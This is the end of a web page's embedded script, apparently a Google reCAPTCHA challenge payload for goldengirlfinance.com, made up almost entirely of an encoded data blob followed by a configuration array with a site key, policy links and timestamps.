bTNuwrIoLiXCgxzCsMOzVELDpcO9wpXDjcKEMCU1wqXCksO0w5DCt0TChAclSAtAccKHPMO/C8OFcsKpwpofwqTDi8OyLMKLRzvDjD89w6wfasKYwrrDisKrw5YmwqZhPV3DqiLCqDrCvmHCuVwSwosVEmQtDiU7w7INf8ORwovDkHDDpMOyCmDCmyPCrw/[base64]/wobDusOqb8KSw4FLwrc7YMO1wrkoT8K3KxY7JTIfwoPCq8OxwoLCkMO8GTAEwoUcAcK8QQ7Cq23Cm8K0wr4NF24Uwrlmw5JZC8O4FcOBw5k9XlBPWTnCqMO+W8KKVsK1DcK+w5MGwqYXwqTCkMKgw7wWEjXCisKNw7Q/G0DDncO2w7DCq8O9w5RPwpsJB07CuiPDtCLDlMKIwozCiRMWK8OnwqbDmyV9FxDDggMNw747DsKIdAJXN3DCskp5wpAewpfDjgXChgIIwqoBHmXCsXHCksOwwpZaZ1XDi8KEwqHDu8OBwooYeMO/cBLDhcOeH1w9w74dYzxsWsOIPcKKGH/CiR8RY0fCmFlLw4lwG2rDi8O8LsOIwozDgmvCksOpw5/CocOvChUqwpvCsMKFwoxawpZYLcKMEMOXTMO7w7N6wqzDoxrCtcO0Bw/CuXPCl8KyaB3DucOIRMOowo/CmsOewqoIwo9KZUjDlcOKFgMgwrDCuQrCmF7Do0kfKCF3wpvDnE8aDz7DlW7DrMOiaBVWw7B4HyhgasKJf8O9O1XCk2HDk8OQw44MwoVGWUZ0w54Qw4nClCPCvUsyHMOUJ1Ejwr1GZcKgLMKjwrTCrRtVw658w4fCrxXCoXDCs8K/akXDmHrDsk1RwrkaYSrCkcKhwr0MPsOzw5HDrHbCjnDCijFxfcOnL8K+f8OLWAUlHCZ+wrE3w4/DjxQWRsKPw7XDncOzwoJUVcKTLsKBwrdPw5k8A8KvwprDrzDDpwLCm8OSSjPCl8KcDcOgwpXCqG0SGlrDrGrCnsOVw4hHP8OUNcOqwrJuw5txXVXCp8OOPMKAKQdbw7nDrmBhw5h/dETCvhFGw4hXwplbw4chYjvDnyjCisOTw5bDosODw7rCtmXDmMKywqxowox+wpIqJsKnY8ONPsKSTGfDk8Osw63DjgLCrcKYwoUpw5fDtn7DmsKgwoLDmMO2wr/CsMOdfMKRLMOhWUUXwqMMw4ZWD1XCrXjCn2DCh8ONw4kGfsOSaGIywq0bGsOFPCoYw77Cq8Krw4vCvcKYw7sjWsK2wpLDrx/DkMO8A8OZGy/Co8OOajrCrcOcw6BbwpPCt8OWwpIXByXCkMKeSCw2w4fClT1Cw4LDoz94cG0Gw7BdwpVKb8KnNknCtgzDo8OhwrDDsRgUwqvCmsK9w4bCucKEa8OBADHCjsKQworDgMO2w7Iaw6TCmA80KEd/woPCvsK0CAJnDcKvwqIYcHnCisK2M1PCqUBPwoxuw5R+w7JkSzk8w6/[base64]/[base64]/[base64]/w7xEwoMew7zCsWzCgsOywrTCq1HDuMKGH0tlwpFPw4VsZ8KOwrYOesKbw6vDlAjDv3XDlToJw7FxwrbDiQrDjsKoacOXw7TCt8KywrZIBQLDhlR/wqB0wox9wrJkw7xTGsKpBTjCoMORw4XCkcKZSH5qwqpTWi5Xw7rDvHHCtjw7TMO/FV3DglvDoMKPwp7DmyMhw6zCjcKvw58ke8K/[base64]/[base64]/wrrDvMOsQS5FwrrCgFYZaMOVBDt2w6pcwq7CqWLClUHDqULCmsORwrciw7lcwoXDlsK4XMOGeWfCpsKcwo9cw6BEw6AOw65cw4kpw4JDw5snD1tZw6E/M2sTRiLCrnlqw5DDl8Klw6nCrcKdSsKEIcOWw69pwqhcc2fCtzhIAnQEw5XDu08Fwr/DjMK3w79tfAt5wrjCj8KRdGzCm8KYD8KULATDiDQQAz3CnsOse1gjecKjMTDDiMKBAsKlQyHDinQ8w5HDj8OHNcOtwpTCl1XCvsKWFRTCpFMBw6Ffwohdw5l9csOVWV85UiQ1w4cfJB7DrMKaXcOwwrzDhMK/wolxRnDDt2rCuwV7fA7DiMO5NsKzwrAKe8KYCMKnGcKwwpwbbQcUWyfClMKTw5MUwrvCucK+wqM0wqdTw4REOsKfw7YnVsKlw4ATP0PDiwV2Hj7CmEvCriN5w4LCqhHDlMK2w7HCvSE2Y8KCSWE9bsO2c8OIwqLDoMO4wpUEw47Ct8ODVmjDhmtrw5/Dq3RBIsKgw5law7nCri3Cvwd5LWlhw5jDusOBw51xwqolw4jCnsKXFDTDpMKvwrs6wrYuF8OfTgvCtcO3wpnCh8ObwqbDknENw6fCngg/[base64]/Cim7Cs3vDiAxBw6/Cs8Osw588UsK1w4TCnBjDhcORCibDtcO8wro9QxxeCsOwJnB6w717ccO/wqjCjMKdM8Kiw57Dj8K/wo7CsCp/wrJZwpAkw5fChMOnHzXCgnLDuMKLPGRPwoI2woIhLcKQSkQzwqXDvsKbw74ACVs4ecKlHMK5ScKGZwk+w7xcw718SsKpZsOFDsOVWMOKw40ow6/[base64]/DtztARDvCtcKDw70OwrUIBjcHw6jDqMKVS8KNdmbDpcO+w5bCusOxw4fDqMOrw73CpXrDnsKXwqs4wqPCisKmNHDCswdYdcK4wp/DtMOkwoEew6JuScOdw5RyHsOcXMOYw4DDuG4fw4PDjsOMcMOCwqBoIloYwrYyw7XCscObwr3Cuy7CmMORQj7DmMOGwqHDs0oVw6dPwp1mWsKYw4UCw6fCklsMGD9wwo/Dh2PChX0Fwr4twqbDtsKECMKkwrE9w4RDW8OUw41DwpY3w5vDh3jCq8Krw69xGgh3w5h1PQ7Di2zDpAtDJCk/w7oJP0hBwqsXOsO9VsKrwpLDs2XDlcKnwofDgcK6wqJnfA/CrUdzwosrYMODwp3CoXo5K1nCg8O8H8OyLywFw47CrlzDpxYdwrh8wq/[base64]/[base64]/Qg/CkMKjw59WQmPChmvDo8KLUWvDkyI8ET7DqiDDscODw7JpQHdrEcO2w5vCl3dbwoTCpsOWw5g9wqdQw6EIwqw8DsKNwqXDicKEw55tIldlTcK+K3/DksOpUcKWw58hwpMFw41cGnF7woDDssOSw4XCtwkow4Jbw4RLw6cdw47CkEjCqlfDqsOXHVbCmsKKci7CkcKoMHjCtMOXb2IpJXNnwq3DghIbw5Q0w6howoUYw7BXZwTCi39VNsOCw6fCqMOQbsKrWgPDvUcQwqMgwpHCisOKRm1mw7/DisKYPmrDu8Kpw6bCo23DicKSwpgDKMKIw6FUeC/DrMK8wrHDrBPCrXbDncOoCFTCk8O+YiXDpMKDw69mwpnCjAMFwpzCu0fCowLDicO2wqHDuk4ewrjDvMKCw7HCgXnDp8KLw4vDusO7T8OIIz0dNMOVZnsGOFACwp1kw57DnEDChDjDq8KIJl/[base64]/wrNLEMKswpLDlcKFw6oXOcKncsOTLXnCnD7CrcKaw5xBScOyHcKcw6sPBcKJw4nChHUFw43DsCvDrysZJCF6wrYJR8Kkw6PDgF/DisKqwqbDsw5SAsODHsKkUkrCpj/CphZpIXrDvnhBHMOnUiTDlMOKwrxSNmrDk1TCkh7Ci8OpI8KGIcKDw4HDssODwoM0D180wpDCucOZIMOoLxsCwos2w4fDrCcfw47CmMKIw7zCmMO3w6AQEAF6EsOPf8Kcw63CusKHJUzDg8KUw4w6KMKGwpF+wqsgw5/CjcKKN8K2LT5PTMKHNDjCq8KFcWlnwoJPwoNbecOTH8KoZBFRw5wew6DCsMKZZjfDusKuwovDuFcEU8ObJEg/IMOKOh3CicOiVsOeY8O2B23ChibCgMOge1o2EFdEwoI2Mx55w47DhQXDpz7DiwHCrQR0J8KYHXJ6w69zwo/CvsKrw4nDg8KqZD1bw4DDvSlVwowPRj9ACDjCmDzCuX7CtsKIwoo5w5jDn8OCw7xDQhwlTMOFw4jCkzXDlUvCn8OfEcKqwqTCp1zCvcKVCcKIw64UMVgGYsOBwq98JxbDq8OIF8KDw57DnDMwUA7CtTgDwo5vw57Diw7CqRQZwp/DkcKew5QzwqrCvk4/DMOuU21Iwpl1OcKffC/DgcKwPznDmV1iwo5eacO9BMO5w4RiK8KbXj3DnF9WwrwQwqBxV3tOecKRVMKzwoxke8KCG8OFZX8Yw7fDsDrDlcOMw4xsDjgjNzZEw7vDqsO5wpTCksKubj/DtDBHLsKPw4wNI8O3w5XCtUo1w7bCnMORQw5mwrgoZMO4LsK5wqFXM3/DlmBeN8O3AwjCpcKOBsKCSFjDkGrDlsOWUiUyw4lHwp/Cii/[base64]/LMKNw4JQLEzCrEzCuQkYwrrDpyDDulzCi8KGdMOWwqd/w7bCjErCjmjDpMKkASHDp8Ozf8K1w4DDnFNiJXHDv8OcbULCq3RKw4/DhcKaazPDscO3woowwpInDcOmIcKLRmbDmE/CiiJWwoVebCvDuMKXw5HCr8Ouw77CisO5w6AlwrVtw5rCucKxwoTCj8OawrcTw7bDgD/[base64]/Dw3CilwSVE7DpTzCoGTDmRvDp8KwwrVEw5nCjsORwqYtw6EkRSgiwok0HMOaasOqCcKEwo4DwrRJw7/CjQjDm8KpQMKCw6PCg8OYw4dKVXXCvDvCncOYwoDDkx9bdhdTwqNgLsKowqdFcMOaw70Wwr1UUMO/EAVbw4jDmcKaK8OYw6VJfATChyvCoSXCklkoShfCkFDDisO8b1gjwpVowo/CpWh9QRw3ScKEBDTCkMOnRsKdwqRBfMOGw78Hw7PDlMO2w4ECw7MSw5dFcMKUw7QpHUTDlgYCwokjw5HCl8OYOgxvfcOXKQnDpF7CsytdJTQhwp5VwpjCrhXDuCLDvUluwq3DqVvChExxwpQTwq3CjynDkcKxw5MdEVY3GsKww7HCgMOlw4bDhsKFwp/ClUcLWMO4w6hYw6XDocKSAXRkwoXDp0E5a8Kaw5fClcOmLsOSwoAyG8OTI8KPSC1fw4YkBMOtw4bDkyTCpcOpBhVQaDRDwqzCuDp/w7HDqkUIdcKCwoFGS8OFw6DDgHvDr8O/wpLCqUl7GHXDjMKeMQLDjSxXejLDuMOww5DDh8OVwqvCjgvCsMKiKwHCmMKZwrA+w4vDpD1aw6sKQsKtWMOgw6/[base64]/wpQxEyzCgcKcFcObAsKhw73ChcK9Tj3CpHbCksKfw5kCw4tOwohxenR4EQVsw4fClBrDrFh/bG8Tw4E9W1MBNcODZGV5w7V3GzAiw7UnX8OFfcKYVCrDkSXDssKtw6PDk2HCmMKwNTY1QELClcKzw5jDlMKKe8OMCcOYw6bCg3/[base64]/XcOwwrXDs8OyJcK8wrbDtMKOK8KowrDCsgdoc2opQS7CpcOVw6lIMsOjBxpVw7fDun/DvhDDv0wGdcKqw4gcXsKBwrIyw6jDscOeOXnDucK9d33Ci3TCssOFBcOqwpPChUY1wrPChMObw7vDt8Kawp3CtHITAMKjCXZuw6rCncOkwr/[base64]/Crm4Xb0I2X8O4w6rCjGlvMVnDj8KODMKQFMKSDiQWcEYVIDXCikzDq8Ktw4vCpcKzwoplw53DuxDCp0XCmT/Cq8Oqw6nDg8O6wrMSwrAhYRVSaEhzw4HDgAXDlzTCkTrCksKmEAJsZXppwrUBwohyfMKFw4RiSmLCisKzw6vCqcKfY8O5R8KAw7PCt8KcwoPCiR/[base64]/CmcO7YMKDw5bCu8K7w5B0F8OVwo/DoMKgeMK2DV/CucOTwqrDuR7DrRPDr8KrwqPCgsKuBMOKwrvDmsOiLXfDq2HDmSbCmsOWwqNjw4LCjDZzwo9hw7BBTMKyworCklTDoMKuPcKIF2ZWDsKYCArCh8OVFB10JcK9KcK4wolkw4/CnwhAF8OZw60aNCPCqsKDw5/[base64]/CrsOmwqjCiWrDnsOLwrwsMcOwR3hxDwZ7w4LDhkLChsOseMOAwokFw71iw69afGPChEtVIWwaUU3CkzfDnsKUwr8pwqbCuMOOZ8KmwoY3w5zDt3HDjB/[base64]/wrzCmVjCly/ChQcxwqTCsEDDumkPQMKlw7bCoMKDw4LCvMOUw4jCkcOxN8KkwqvDkw/[base64]/DhFLCucOdBnYdQxYgX0PDnSLDsMKlHsKMNMKtTn/Cr3EpdgE8GMOBw7wPw7PDrlU5CFJHNMOcwrxzcFZCaQ5nw5Rbwq4HcWJBLMO1w41LwoBvZHNRV2VgKkfCuMOvPyIvwq3DscOyIsKIMwHDmSrCrREvZAzDvMKZbcKTXsOHw73DnV3ClEx9w5nCqjDCj8K7wqEUa8OHwrViwrQuw67CqsOWwrTDlcKnAsKyOy0FCsK/EHoaQsKcw77DiGzCuMObwqTDjsOwCD7CrRs4RsO4IiPCmMOtPcOFWXvCm8OHQ8OEJcOYwqfDuCMuw4JowqLDl8O4wrJwZhnDv8O2w7MxHRl3w5xIL8OFFDHDm8K/YU1nw4PCgFI/NcOfJEjDksOPw6jDiQHCqEzDsMO8w7zCuXcISMK9KmHCjUjDs8Kkw4pGwqTDmsOZw7IrTH/DngwDwqYmMsOVcV9deMKZwoBWbsOfwr7DusOOH3rCmsKwwpnDpBPDisKcwonDmsK3wp8Uwpl8TxpVw63CpABocsKnw7rClMKVX8Oqw7rDvcKkwrFkZX5ADsKcFMKZw5odCMKMEMOBFMOQw63CrlLCokzCu8OLw6vCh8KAwqdPR8O2wpPDiGglAzvCq3c5w50ZwpU/wqDCon7CqsOXw6/Dl39wwrrCisOZIAHClcOpw7R4wo/CpClQw69nwrQjw7tzw7fDosOrVMO0woBuwoIdNcKRD8O+dG/CmHTDrsOScMKAXsKVwpBfw5l/FMODw58MwpNOw7wRAcK4w5/Ci8OyVXtew6YcwozDg8OZG8O7w67Cj8K2wrVtwo3Dr8Olw4HDgcO8Twg0w69bwrwCC1Rywr9KHsO8YcOAwqZDwr98wp/[base64]/CvGTDj8OfAsKQSSYyesOSwqXCggfCgcKnZ8KLwrXCmHrDi34ZAcKQD3/Cj8KfwqcRwp3Do2/Clmx5w7lxYynDhMKEWsO8w57DpChaWBtrRMKnS8KRLB/Cq8OtNsKjw7FsZ8KqwoFXbMKvwoEMW07Dg8Kmw5TCrMK+wqAgViV7wofDmw0ZWWPCiTAkwpBuwrHDo3VKwrYuGRd2w5ISwq/DtsKOw7XDkjZTwrgcNcKow5MpOsKjwqXCg8KCWcKsw7IBVEAyw4zCqMOyMT7DhMKuw6Z4w4vDg3o4wpJOdcKFwovDpsK+K8KwRyrCpSY8WVzCksO4CWzDoRfDjcKkwqTCtMOowqNNFR3Cn37DowMzwrs7ScKfU8KbHG3DnMK/wog6w7Q/VkvCrxbCgcK6SEpwExt6D3nCn8Ocwr18w57Ds8KLwp4vWBcxAho0ecOzUMOaw5NkL8OUw7QWwrVrw57DtgbCvjbCgMK/YUk6w5vCiQt6w5vDksK7w6gNw4h9KcOzwpI5J8OFwr8Kw7bClcOHWsKBwpbDmMOib8OAK8KHUcK0PAfDqFfDgSZ5wqLCiCt9UyLCicOSccOPw5tJw60tKcOaw7rDlMKraRjChC9Qw5vDiBrDl3A/wqxqw5jClFouayQ7w57DnnViwpzDm8K9w4cPwr5Hw53CssKqYgQRDQLCmkkPQ8OndsOUVXjCqsKlek5ww7zDtMOxw7/[base64]/Di8KVwr7DhMKWacOSdgZtw5dfwqcbw54Iw4JbwrjDkSDCnm/CvsO0w5FKOmRvwqHDqMKeccOAW2AiwpwdOV0LTMOAQgIcQ8KKI8Osw5fCiMKOXGHCgMKdaCV5fHR+w6PChBDDr1TDsFwhN8KfWTbCi2VnWMKDTMOGBcOKw4nDscK1F0MOw4nCn8OMw6QjXx5dRUrCiDxgw6XCkcKgR1rCqkJZCz7Duk/DpsKtAQBEGXLDl0xQw7YAwq7CqMOowrvDn1LDjsK2D8Kow7rCtBAfwonCuW/DmlI7Xn3DphBzwoceB8ORw4l0w5ZwwpgDw541w7RUTcKlw7ozwonDoTM/TA3CjcKebcOAD8O5wpMhasO9TQXCgX1rwoTCrj7Do2Rowqoyw70yAhoSCgPDny3DvMO9NsO7cBvDiMKJw41sITlgw77CuMKUZiHDjAJlw7fDl8KewobCjcK/X8KofF1/[base64]/DtcKbE0odwoMGw58YVcOQYkZMw77CmmHCksKmMlDCgnrCmytCwr/DlRfCucOHwpjDvjNnesKqCMKUw7FpFMKLw7waSsK8woDCuAhCbSJjDU7DtQtIwqYEI34daAM6wop2wqzDtUcyAsO6QEXDrS/[base64]/DnGLCuGTDuT5Vwqd1YcO3YFBUwpfDjQwgAgDCrAQBwoLDsjbDl8Kpw7zDuBsBw7DDvBk/w53DvMOlwprDg8O1PGPCsMO1LRozw5oZwo1Fw7nDqWzCjQnDv1NyBsKrwocFX8K3wogXDn3DgsOibx0jK8Obw6LCuyHDqQw3MCxzw7TCsMO+WcOsw7o3wpNCwpApw6lCS8O/w6XDi8OtcSnDpMO4w5rCnMOrKADClcKTwovDp1fDpkvDs8OORTENfcK6w5Fuw4XDtWHDv8OFKMKsVgXDjnPDjsO0LsONMm8pw40ENMOpwpwCFsO/HWEnwoHCuMKSwolNwqZncmTCvQsqwpXDgMKDwovDmcKCwqpbET3CssOcc34NwrPDgcKbBDoNLsODwrTCjxzDi8KBdDYfw7PCmsKGOMOMb1TCmcOBw4PDhMKmwq/Dh155w7VWcBJfw6cUVW8SJGLDl8OBK2HCiGfCuUfCisOvHk/Di8OkPB7Col3CuSFwKMOFwo3Cj07DvAgPRWLDs3vDm8KewqAzFGYZX8OiX8KKwpTChcOKJxTCmhnDmcO0CsOQwonDmcODWnHChljDjlxrw6bCkcKvEsO4X2lVbXDDosKFGMOwA8KhIU/[base64]/w5bCvsKBw4nDgMObesKUwo5ZXhzDhcODVsKjQ8O3d8OpwpHCqCvCkcOHw5TColBUG00BwqBrcRPCqsKBVXVTN1Rqw5Nhw5XCv8OhKhzCv8OpGEvCucODwonCrwbCj8KycMOYeMOywpYSwoJvw7/[base64]/CmMOIX8OBw6HDoR0zdETDnsOQwqnDkWUMN13DlcK1JMKcw4ltw5zCusK+U0zCj1HDvx/CrcKDwprDuXpDAcOVLsOAMsKdwoJ6wrDCgzbDjcK8w5QCL8KpZsKlQ8KgUsKww4Znw7xowp0qU8O/[base64]/DjEwTJcOhw7YXC1MdfGZVaF8qfMOwwpFCeSHDmVrDoi0ZREfCvMO0wppQUncxwoUbaB59NwUgw5J4w5xVw5UUwpnCpR7DjUDCtB/Chw7Dq0BIECwHX1XCtlBaOsOtwpzDtybDmMKWeMOVZMOvw4LDl8OfL8KCw6Q7w4HDoAvDpMKeZRNRVgEaw6UHIlNNw6kCwpA/[base64]/LATCnlZkJBXCgHnCnMKjLH3Dn2oawq3CnsKaw6nDgjjDu2sRw4fCjsOXw7s+wrvCosOzecOILMOew57CnMOlTW9sMGnDnMOWPcO+w5FQe8KuOVbCosO/BcKpEhXDi3fCjcOfw7DCg3XCgsKyFsOdw5jCujA1Nj/CuwwswpXDlMKpIcOYR8K5RcK0w4bDn1zCisOSwpPCsMKwM0tew4vCj8Ouw7bCll4MWcO3w4nClQdEwq7DicKDw6HDgcODwovDscOPOMOfwpbCgWvDkjzDmjgMw4ZYwo/CpE4Nw4fDi8KPw6bDkBRKPRR6BMOVasK7UMKSVsKRVTlwwop0w7ARwrY+cHvDkk8EYsOfdsKEw60Kw7TDhsO1WGnCn2Umw4U/wrLCiEhewq1kwq4XGFzDlhxVeEFew7zCh8OACMKDalXDjMOxwrNLw73DpsOnAcKnw6N4w50bG0oUw4x/P0/CrxPCkCLDrlzDhifDkWRMw6HCuhHDqcOew47Clj7CscOfThp9wptTw7Qmwp7DpsO2VSBlwps5wqR6VMKRR8ORdsOuQ0hHScKRGSvDm8O/ccKBXiYOwrDDrMO/w4PDvcKIOkMtw4c1FCHCs3fDs8OI\x22],null,[\x22conf\x22,null,\x226LdsXLoUAAAAABVXuFLykThMnK4KdPkvHcGt4LYf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.goldengirlfinance.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xe4c2sqcvD4C6mz3DJvAWlrTdwLqO3w84ayC6W9/lZ0\\u003d\x22,1,0,null,1,1768918509445,0,0,[170,108,222],null,[150],\x22RC-tQDlF2jAvSkByg\x22,null,null,null,null,null,\x220dAFcWeA5CBiGRuLIfWfWXXlsxdYa5cruvMQdgcdhBxTM6lIdqCZ-wvJoaXVpwd9V00xdXGSY88LFnLoR2YL-Tym7NHjFwHoJVMA\x22,1769001309149]");
    </script></body></html>